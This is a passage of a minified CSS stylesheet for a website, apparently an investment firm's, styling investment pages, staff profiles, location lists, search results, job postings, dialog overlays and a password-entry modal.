(min-width:1024px){body.document-type__investment section.investment-details-section .row{flex-wrap:nowrap;}}body.document-type__investment section.investment-details-section .row li{margin-bottom:0.75em;}body.document-type__investment section.related-investments-section{text-align:center;}body.document-type__investment section.related-investments-section .investments{text-align:left;}body.document-type__investment h3{font-size:24px;margin-bottom:0.5em;white-space:nowrap;}body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{padding:0 29px 0 20px;width:auto;border-left:solid 9px #fff;margin-left:-9px;}@media (min-width:1024px){body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{padding-left:35px;}body.document-type__investment .add-ons:last-child,body.document-type__investment .investment-team:last-child,body.document-type__investment .featured-post-list:last-child{padding-right:35px;}}@media (max-width:1023px){body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{margin-bottom:35px;}}body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{border-left:none;margin-left:0;}body.document-type__investment .add-ons{flex:1 0 auto;}body.document-type__investment .investment-team{flex:0 1 auto;font-size:16px;}body.document-type__investment .investment-team a{color:#363636;text-decoration:none;font-weight:600;white-space:nowrap;}body.document-type__investment .investment-team a:hover{color:#5aac3f;}body.document-type__investment .featured-post-list{flex:0 1 auto;}body.document-type__investment .featured-post-list a{color:#363636;text-decoration:none;}body.document-type__investment .featured-post-list a:hover{color:#5aac3f;}body.template__person #primary heading.row{align-items:center;}body.template__person #primary heading.row .row{margin:0 -0.5em;}body.template__person #primary heading.row h3:after{content:':';}body.template__person #primary .page-title{font-size:45px;color:#181818;margin-bottom:20px;margin-top:0;}body.template__person #primary h2.person-title{font-size:24px;color:#0153a0;margin-bottom:30px;}body.template__person #primary h3{font-size:18px;color:#222222;font-weight:700;margin-bottom:15px;}body.template__person #primary .office-info{color:#222222;}body.template__person #primary .location-name{font-weight:700;}body.template__person #primary .contact-info a{color:#000;text-decoration:none;font-weight:700;display:inline-block;margin-bottom:0.25em;margin-right:12px;}body.template__person #primary .contact-info .far,body.template__person #primary .contact-info .fas,body.template__person #primary .contact-info .fa,body.template__person #primary .contact-info .fal,body.template__person #primary .contact-info svg{font-size:26px;}body.template__person #primary .sidebar dl{font-weight:700;color:#222222;}body.template__person #primary .sidebar dl dt{float:left;clear:left;margin-right:5px;}body.template__person #primary .sidebar dl dt:after{content:':';}#primary .featured-posts{background:#e0e0e0;overflow:hidden;}#primary .featured-posts h2{color:#101010;font-size:36px;text-align:center;}#primary .featured-posts .scrollable-posts a{background:#fff;padding:65px 30px;width:390px;position:relative;display:block;}#primary .featured-posts .scrollable-posts a .post-link{position:absolute;bottom:45px;}#primary .scrollable-posts{text-align:center;}#primary .scrollable-posts.slick-slider{margin-left:200px;}#primary .scrollable-posts .post-item{padding:0 11px;text-align:left;display:block;}#primary .scrollable-posts button.slick-prev{display:none;position:fixed;right:100%;}#primary .scrollable-posts button.slick-next{border:none;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;padding:0;position:absolute;top:50%;right:100%;margin-right:60px;margin-top:-60px;outline:none;}#primary .scrollable-posts .slick-dots{list-style:none;margin:40px 0 0;display:inline-block;}#primary .scrollable-posts .slick-dots li{float:left;}#primary .scrollable-posts .slick-dots button{border:none;padding:0;height:22px;width:22px;font-size:0;display:block;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#fff;margin:6px;outline:none;}#primary .scrollable-posts .slick-dots .slick-active button{background:#363636;}#masthead #header-menu{float:right;margin-top:30px;}.location-link-list{margin:20px 0;margin-left:-0.5em;margin-right:-0.5em;}.location-link-list .region-group{background:#ebebeb;padding:0 30px 20px;overflow:hidden;margin-bottom:20px;}@media (min-width:48em){.location-link-list .region-group{height:100%;}}.location-link-list .region-group h2{font-size:24px;font-weight:400;text-align:center;color:#222222;background:#a2a2a2;cursor:pointer;margin-left:-30px;margin-right:-30px;padding:30px;}.location-link-list .region-group h2:hover{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group.current-region h2{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group a{text-decoration:none;color:#222222;padding-top:5px;padding-bottom:5px;display:block;margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;text-align:center;}@media (min-width:376px) and (max-width:767px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}@media (min-width:1024px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}.location-link-list .region-group a.current-location,.location-link-list .region-group a:hover{background:#5aac3f;color:#fff;font-weight:bold;}.location-info{font-size:18px;}.location-info .location-header{background:#414141;color:#fff;margin-bottom:50px;}.location-info .location-header .col{padding-top:20px;padding-bottom:20px;}.location-info .summary{margin-bottom:2em;}@media (min-width:768px){.location-info .summary{margin-top:75px;}}.location-info .address a{text-decoration:none;color:#fff;}.location-info .address a:hover{color:#5aac3f;}.location-info .address a span{display:block;}.location-info .address .location-name{color:#0153a0;font-weight:600;}.location-info .contact a{text-decoration:none;font-weight:bold;color:#ffffff;}.location-info .contact a:hover{color:#5aac3f;}.location-info .content{margin-bottom:2em;}.location-info #location-map{height:425px;}.location-info .person-block{margin-top:0;margin-bottom:0;padding:10px 0;}#primary .search-result{border-bottom:solid 1px #ccc;}#primary .search-result:last-child{border-bottom:none;margin-bottom:100px;}#primary .search-result a{text-decoration:none;color:#212121;padding:35px 0;display:block;}#primary .search-result a .post-link{color:#5aac3f;font-size:18px;}#primary .search-result a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .search-result a:hover .post-link:after{padding-left:12px;}#primary .search-result a .page-info{display:block;padding:13px 0;}#primary .search-result a .row{margin-left:-0.5em;margin-right:-0.5em;}#primary .search-result a .page-title{margin-bottom:0;font-size:36px;display:block;font-weight:700;}#primary .search-result a .summary{margin-bottom:1em;display:block;}#primary .search-result a .post-link{display:block;font-size:14px;}@media screen and (min-width:64em){.testimonial{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-flow:row nowrap;}.testimonial .investment{text-align:right;}.testimonial .investment content{display:block;}}.testimonial .investment{zoom:1;filter:alpha(opacity=60);-webkit-opacity:0.6;-moz-opacity:0.6;opacity:0.6;flex:0 0 370px;padding-right:35px;padding:10px 35px 10px 0;}.testimonial .investment dl{font-size:16px;overflow:hidden;}.testimonial .investment dl dt{font-weight:bold;display:inline-block;}.testimonial .investment dl dt:after{content:':';margin-right:0.25em;}.testimonial .investment dl dd{display:inline-block;}.testimonial q{font-size:36px;line-height:1.33333333;display:block;position:relative;margin-bottom:0.5em;}.testimonial q:before{content:'\201c';position:absolute;right:100%;}.testimonial q:after{content:'\201d';}.testimonial cite{font-size:24px;font-weight:600;display:block;}@media (max-width:64em){.testimonial .investment dt{float:left;clear:left;}}#interstitial{position:fixed;background:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;font-size:26px;font-weight:600;text-align:center;z-index:999;}#interstitial .message-wrapper{position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}#interstitial .message-wrapper p{font-size:36px;margin-bottom:1em;}#interstitial .message-wrapper .link{color:#5aac3f;text-decoration:underline;font-size:18px;cursor:pointer;}#overlay{background-color:rgba(54,54,54,0.61);position:fixed;top:0;right:0;bottom:0;left:0;z-index:200;}#overlay #dialog-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px;width:95%;max-height:100%;}#overlay #dialog-header{overflow:hidden;}#overlay #dialog-close{position:relative;float:right;height:30px;width:30px;margin-bottom:10px;cursor:pointer;}#overlay #dialog-close:before,#overlay #dialog-close:after{width:2px;height:30px;content:'';overflow:hidden;background:#fff;display:block;position:absolute;right:12px;}#overlay #dialog-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;}#overlay #dialog-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0;}#overlay #dialog-content-wrapper{background:#fff;padding:15px;overflow:auto;max-height:calc(100vh - 85px);}#overlay #dialog-content{margin:auto;}#overlay #dialog-content h2.form-title{margin-bottom:0.5em;}#overlay #dialog-content .details{padding:0;font-size:14px;text-align:center;}#overlay #dialog-content .details .tr{display:inline-block;text-align:left;}#overlay #dialog-content .details h2{font-size:16px;color:#5aac3f;}#overlay #dialog-content .details dl dd{margin-bottom:0;}#overlay #dialog-content .details .person-photo{margin-bottom:20px;}#overlay #dialog-content .details .person-link{margin-top:30px;}#overlay #dialog-content .details .person-link a.button{padding:10px 50px;}#overlay #dialog-content .details .person-link a.button:hover{padding:7px 40px;margin:3px 5px 23px;}#primary .jobs h1{text-align:center;margin-bottom:75px;}#primary .jobs .job-post{text-decoration:none;display:block;max-width:825px;margin:7px auto;background:#f6f6f6;padding:60px 30px 30px;}#primary .jobs .job-post .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post:hover .post-link:after{padding-left:12px;}#primary .jobs .job-post .position-name{color:#101010;margin-bottom:0.5em;}#primary .jobs .job-post .position-department{color:#000;font-weight:600;margin-bottom:0.5em;}#primary .jobs .job-post .position-department:before{content:'Department: ';}#primary .jobs .job-post .position-location{font-weight:600;color:#0153a0;margin-bottom:0.5em;}#primary .jobs .job-post .post-link{margin-top:2.5em;display:block;}#primary .jobs .job-post-full header{text-align:center;padding-top:75px;padding-bottom:75px;}#primary .jobs .job-post-full header h1{margin-bottom:0.5em;}#primary .jobs .job-post-full header h2{display:inline-block;}#primary .jobs .job-post-full header h2.position-department:before{content:'Department: ';}#primary .jobs .job-post-full header h2.position-department:after{content:'|';padding:0 10px;}#primary .jobs .job-post-full header h2.position-location{color:#0153a0;}#primary .jobs .job-post-full section{max-width:790px;margin:60px auto;}#primary .jobs .job-post-full section h1,#primary .jobs .job-post-full section h2,#primary .jobs .job-post-full section h3,#primary .jobs .job-post-full section h4,#primary .jobs .job-post-full section h5{margin-bottom:0.75em;}#primary .jobs .job-post-full .nav{text-align:center;border-bottom:solid 3px #ebebeb;}#primary .jobs .job-post-full .nav a{display:inline-block;text-decoration:none;padding:25px 25px 10px 25px;margin-bottom:-3px;font-size:24px;font-weight:600;color:#000;border-bottom:solid 3px transparent;}#primary .jobs .job-post-full .nav a.active{background:#f6f6f6;color:#0153a0;border-bottom-color:#0153a0;}#primary .jobs .job-post-full footer{text-align:center;}#primary .jobs .job-post-full footer .back-link{margin-top:30px;display:block;text-decoration:none;}#primary .jobs .job-post-full footer .back-link .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post-full footer .back-link .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post-full footer .back-link:hover .post-link:after{padding-left:12px;}.pw-overlay{width:100vw;height:100vh;position:fixed;top:0;background:#ffffff8c;z-index:10;backdrop-filter:blur(10px);}.pw-protected-modal{z-index:11;position:fixed;top:30%;left:10%;width:80%;background:#5aac3f;padding:20px;color:#fff;box-shadow:inset 0 0 20px -10px rgba(0,0,0,0.75);}@media (min-width:992px){.pw-protected-modal{left:20%;width:60%;}}@media (min-width:1200px){.pw-protected-modal{left:30%;width:40%;}}.pw-protected-modal h2{text-align:center;margin-top:1em;margin-bottom:0.5em !important;}.pw-protected-modal p{text-align:center;font-weight:500;font-size:18px;margin-bottom:2em;}.pw-protected-modal p a{color:white;text-underline-offset:2px;}.pw-protected-modal p a:hover{color:#002f5c;}.pw-protected-modal #pw-modal-close-button{text-decoration:none;color:inherit;position:absolute;top:0.25em;right:0.5em;font-size:1.25em;transition:0.25s ease;}.pw-protected-modal #pw-modal-close-button:hover{color:#4a4a4a;}.pw-protected-modal form.pw-protected{text-align:center;margin:auto;max-width:400px;padding:0 15px;}.pw-protected-modal form.pw-protected input[type="password"]{color:#fff;}.pw-protected-modal form.pw-protected input[type="password"]:-webkit-autofill{-webkit-box-shadow:0 0 0px 100px #5aac3f inset;-webkit-text-fill-color:#fff;}.pw-protected-modal form.pw-protected input[type="submit"]{color:#fff;margin:10px auto auto;}
